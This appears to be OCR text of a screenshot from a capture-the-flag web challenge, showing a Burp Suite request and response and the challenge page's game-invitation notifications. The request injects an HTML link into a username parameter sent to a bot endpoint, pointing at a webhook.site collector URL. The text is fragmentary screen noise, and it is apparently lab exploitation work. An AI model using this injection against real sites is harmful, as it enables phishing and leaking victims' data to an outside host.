 https://chall.polygl0ts.ch:901
Bur
ABP
Recon Exploitation Priv Esc Cryptography Steganography Obfuscation Misc TTPs
Settings
Hello <a href="//webhook.site/f5344294-2ccd-40fe-a97f-a669598585d6">Click here to play!</a>
HTML Geolocation
Click the button to get your coordinates.
Challenge a user:
Username
Send invitation
error: no
© OpenStreetMap contributors
▼ Notifications (1)
(OblongGrand8178 has challenged you to a game! Click here to play!...)
• OblongGrand8178 has challenged you to a game! Click here to play!
Comparer Logger Organizer Extensions JSON Web Tokens
1 × 2 × 4 × 3 × +
Send Cancel < > Target: https://chall.polygl0ts.ch:9011 HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /bot?username=
<a+href%3d"//webhook.site/f5344294-2ccd-40fe-a97f-a66959858
5d6">Click+here+to+play!</a>+ HTTP/2
2 Host: chall.polygl0ts.ch:9011
3 Cookie: token=a4dc7c137301c96ce81b3687702ae613
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://chall.polygl0ts.ch:9011/
9 Origin: https://chall.polygl0ts.ch:9011
10 Sec-Fetch-Dest: empty
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Site: same-origin
13 Te: trailers
14
15
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Server: nginx/1.25.2
3 Date: Mon, 06 Nov 2023 06:49:20 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 26
6 X-Powered-By: Express
7 Ratelimit-Policy: 2;w=60
8 Ratelimit: limit=1800, remaining=1799, reset=1
9 Content-Security-Policy: script-src 'self'; style-src
'self';
10 Ratelimit-Limit: 2
11 Ratelimit-Remaining: 1
12 Ratelimit-Reset: 60
13 Etag: W/"1a-2qian46LIWa5OFduA76GacOIxmg"
14
15 "successfully received :)"
? Search 0 highlights
Inspector
Notes
Done
436 bytes | 440 millis